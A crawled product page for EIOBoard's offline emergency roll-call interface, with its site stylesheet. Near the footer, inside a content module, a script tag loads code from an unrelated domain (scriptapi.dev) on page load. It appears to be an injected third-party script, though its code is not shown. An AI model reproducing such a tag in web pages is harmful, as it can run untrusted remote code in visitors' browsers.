

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Interface-Options/Offline-Interface.aspx
body_size: 29057
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	EIOBoard Electronic In Out Board Offline Interface
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="EIOBoard Offline is a In Out Status Board that is used in emergency situations to take roll call and find out staff and guests is in the building." /><meta id="MetaKeywords" name="KEYWORDS" content="roll call, staff, building, emergency, in out status, mobile, offline" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Interface-Options/Offline-Interface.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5379"><a name="5379"></a><div id="dnn_ctr5379_ContentPane"><!-- Start_Module_5379 --><div id="dnn_ctr5379_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5379_HtmlModule_lblContent" class="Normal">
	<p class="breadcrumb-link"><a href="/Home.aspx">Home</a> | <a href="/Interface-Options.aspx">Interface Options</a> | Offline Interface</p>
</div>

</div><!-- End_Module_5379 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-787"><a name="787"></a><div id="dnn_ctr787_ContentPane" class="DNNAlignleft"><!-- Start_Module_787 --><div id="dnn_ctr787_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr787_HtmlModule_lblContent" class="Normal">
		<div style="float: left; margin: 0px 10px 0px 0px; text-align: center;">
<p><img src="/portals/0/images/Solutions/Emergency-Mustering/emergency-mustering-screenshot-1.png" width="310" alt="Offline Tablet" /></p>
</div>
<div style="width: 450px; float: left; margin-left: 30px;">
<h1>EIOBoard Offline Interface</h1>
<ul id="bulletlist">
    <li>Can literally save a life!</li>
    <li>Used for emergency roll call situation</li>
    <li>All information stored on device</li>
    <li>View contact info and picture</li>
    <li>Automatically syncs with EIOBoard</li>
    <li>Easy touchscreen-optimized navigation screen</li>
</ul>
</div>
<div style="float: left; margin-left: 0px;">
<table class="image" align="right">
    <caption class="caption" align="bottom">     Offline w/      Keyboard     </caption>
    <tbody>
        <tr>
            <td><img src="/portals/0/images/Interfaces/Offline/Offline_Tablet_Keyboard.jpg" width="200" height="154" alt="Offline Tablet with Keyboard" /></td>
        </tr>
    </tbody>
</table>
<h3>Main Offline Screen</h3>
<p class="xtra-hght-p">The EIOBoard offline interface was designed with safety and security in mind. With this software installed on a Windows tablet or laptop, you can have peace of mind knowing that an up-to-date listing of all employees is available even when connections to the server or the Internet is severed.   The system looks and functions similar to the way all the other EIOBoard interfaces work. You can sort by any of the columns, you can click on a contact for more information, or you can scroll or rotate the screen to see more information right from the status grid.<br />
<br />
</p>
<table class="image" align="left">
    <caption class="caption" align="bottom">Sync the Device</caption>
    <tbody>
        <tr>
            <td style="width: 196px;"><img src="/portals/0/images/Interfaces/Offline/Sync2.jpg" width="200" height="112" alt="Syncing the Tablet" style="padding-right: 20px;" /></td>
        </tr>
    </tbody>
</table>
<br />
<h3>Synchronization</h3>
<p class="xtra-hght-p">The system was designed to automatically synchronize with the EIOBoard database on a preconfigured interval as long as a network connection is detected. When the device becomes disconnected, the software automatically goes into an "offline" mode and halts further synchronizing until the network is reconnected.</p>
<p>&nbsp;</p>
<h3>Emergency Roll Call</h3>
<table class="image" align="right">
    <caption class="caption" align="bottom">     Emergency "Roll Call"   </caption>
    <tbody>
        <tr>
            <td><img src="/portals/0/images/Interfaces/Offline/New_Roll_Call_Tablet.png" alt="Emergency Roll Call Solution and Offline Tablet" /></td>
        </tr>
    </tbody>
</table>
<p class="xtra-hght-p">Each Offline device allows users to take an online or offline roll-call of a group of contacts or configured filter.  From there, the person with the device can go through a typical roll call one person at a time while marking present or not present or skip, or they can list all contacts while optionally filtering by those not yet accounted for.  The system keeps a detailed audit trail of the roll call that is available on the device and synchronizes it back to the server for future security audit purposes.  A roll call report can be run at any given time to see all the results of the roll call along with basic information like when it was run, how many contacts were in the roll call, and when it was synced back to the server.<br />
<br />
</p>
<h2><a href="/Solutions/Emergency-Roll-Call.aspx">EIOBoard Emergency Mustering Solution</a></h2>
<p class="xtra-hght-p">In emergency situations, it is hard to keep accurate tabs on people on your campus, especially if they are spread throughout the building. With EIOBoard Emergency Mustering, you can control and monitor secure areas and have the ability to do roll call and know exactly who is in what area during an emergency. Pair this with a kiosk, integration with your access control system, and our visitor management system, and you can automate your safety conformance and potentially save a life if disaster ever hits.</p>
<table style="float: left;">
    <tbody>
        <tr>
            <td style="width: 60px;">&nbsp;</td>
            <td style="width: 211px;">&nbsp;</td>
        </tr>
    </tbody>
</table>
<table style="float: left;">
    <tbody>
        <tr>
            <td style="width: 60px;">&nbsp;</td>
            <td style="width: 221px;">&nbsp;</td>
        </tr>
    </tbody>
</table>
</div>
<table style="float: left;">
    <tbody>
        <tr>
            <td style="width: 60px;"><a href="http://support.savance.com/index.php?group=eioboard&amp;_m=knowledgebase&amp;_a=viewarticle&amp;kbarticleid=214"><img alt="" src="/portals/0/images/Icons/question-icon-70x70px.png" width="50" height="50" style="border-width: 0px; border-style: solid;" /></a></td>
            <td style="width: 211px;"><a href="http://support.savance.com/index.php?group=eioboard&amp;_m=knowledgebase&amp;_a=viewarticle&amp;kbarticleid=214">Installing Offline on a Device</a></td>
        </tr>
    </tbody>
</table>
<table style="float: left;">
    <tbody>
        <tr>
            <td style="width: 60px;"><a href="/Solutions/Emergency-Mustering.aspx"><img width="50" height="50" alt="Emergency Roll Call" src="/portals/0/images/Icons/offline-interface-icon-70x70px.png" style="border-width: 0px; border-style: solid;" /></a></td>
            <td style="width: 221px;"><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></td>
        </tr>
    </tbody>
</table>
	</div>

</div><!-- End_Module_787 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`280`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/0/portal.css?cdv=3370
body_size: 199103
content:
@import url('//fonts.googleapis.com/css?family=Cinzel');
@import url('//fonts.googleapis.com/css?family=Muli');
@import url('https://fonts.googleapis.com/css?family=Montserrat&display=swap');

/******OVERALL******/
div#dnn_contentpane {
    margin-top: 20px;
}
#container {
    margin: 0 auto;
}
p, li, .smalltext, .mediumtext, .largetext {
    font-family: Muli, Arial, sans-serif;
}
body {
    background: #f7f7f7;
    font-family: Muli, Arial, sans-serif;
    margin: 0 auto;
}
img.eioboard-logo {
    width: 200px;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
td#dnn_ContentPane {
    padding-top: 20px;
}
#logo {
    margin-left: -15px !important;
    margin-top: 7px;
}
#navbar {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 12px;
    padding-right: 1px;
    height: 32px;
    font-family: Muli, Arial, sans-serif;
}
ul.jd_menu li {
    padding: 12px 8px 11px 8px !important;
}
.header-contact {
    float: right;
    margin-top: -34px;
    color: #ffffff;
    margin-right: 130px;
    padding-bottom: 0;
    margin-bottom: 0;
}
p.header-contact strong {
    font-size: 14px;
}
p.header-contact img {
    width: 18px;
    margin-right: 5px;
    margin-top: -2px;
    vertical-align: text-top;
}
p.header-contact a {
   color: #ffffff;
}
a.customer-login {
    margin-top: 5px;
    border-radius: 3px;
    text-transform:uppercase;
    padding-top: 6px;
}
#container {
    padding: 0 40px !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    background: #ffffff;
    border: 1px solid #d8d8d8;
    margin: auto;
}
#livechat {
    margin-left: 88.5%;
    display: none;
}
.new-live-chat {
    position: fixed;
    top: 100px;
    left: 0;
    background: #06335f;
    padding: 30px 15px 30px 10px;
    color: #ffffff;
    writing-mode: vertical-rl;
    text-orientation: mixed;
}
.new-live-chat a {
    color: #ffffff !important;
    font-size: 16px;
}
.new-live-chat a:hover {
    color: #ffffff !important;
    text-decoration: none !Important;
}
div#banner {
    display:none;
}
div#Head, #Head {
    margin: 0 0px 18px 0 !important;
    font-family: 'Muli';
    letter-spacing: 1px;
    font-size: 14px !important;
    margin-right: -20px !important;
    text-transform: uppercase;
    padding-top: 7px;
    padding-bottom: 8px;
}
#footer {
    margin-left: -40px !important;
    margin-right: auto;
    padding-left: 40px;
    padding-right: 40px;
    font-family: Muli, Arial, sans-serif;
    color: #ffffff;
    padding-bottom: 40px;
    padding-top: 20px;
    font-size: 13px;
}
#footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
p.email img {
    margin-bottom: 20px;
}
#footer a.login {
    color: #293342;
}
p.loginout {
    margin-top: -15px;
    text-align: right;
}
ul.jd_menu a {
    font-family: Muli, Arial, sans-serif !important;
    font-weight: normal !important;
}
span#dnn_dnnCOPYRIGHT_lblCopyright {
    color: #ffffff;
    font-size: 12px;
}
.new-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ffffff;
    position: absolute;
    width: 1062px;
    bottom: -150px;
    display:none;
}
.new-footer p a {
    color: #ffffff;
    margin-left: 3px;
    margin-right: 3px;
}
p.copyright {
    font-size: 11px;
}
a.termscond {
    display: none;
}
p.privacy-terms {
    color: #293342;
}
p.privacy-terms a {
    opacity: 0.5;
}
h1.insidecontainer, h1 {
    font-weight:bold !Important;
}
h2 {
    color: #222222;
    font-weight: bold !important;
}
/******CHAT WINDOW******/
.chatbodymain {
    background-image: none !Important;
    background: #f6f6f6;
}
.topbannerchat #logo {
    width: 250px !important;
    margin-left: 10px !important;
    margin-top: -5px !important;
}
div#topbanneravatarcontainer {
    display: none;
}
div#chattoptoolbar {
    display: none;
}
div#chatcore {
    background-color: #f6f6f6;
    padding-top: 20px;
}
#main {
    background-color: #f6f6f6;
    border: none !important;
}
div#chatbox {
    border: 1px solid #dddddd;
    padding: 7px;
    margin: 0px -3px -3px -3px;
    border-top: 0;
    top: 124px;
}
a#livechattab {
    color: #000000;
    font-weight: normal;
    font-size: 13px;
    font-family: Muli, Arial, sans-serif;
}
select.swiftselect {
    border: 1px solid #dddddd;
    height: 25px;
}
form#chatform {
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
input#chatfullname, input#chatemail {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
}
textarea#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 420px;
    height: 100px;
}
form#messageform {
    font-size: 13px;
    font-family: 'Noto Sans', Arial, Tahoma, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
form#messageform {
    font-size: 13px;
    font-family:Muli, Arial, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
input.rebuttonblue, input.rebuttonred {
    background-image: none !important;
    background-color: #6aa200 !important;
    width: 120px !important;
    height: 30px;
    padding: 5px 5px 4px 5px !important;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 3px;
    font-size: 12px;
}
td.fieldtitle {
    font-family: Muli, Arial, sans-serif !important;
}
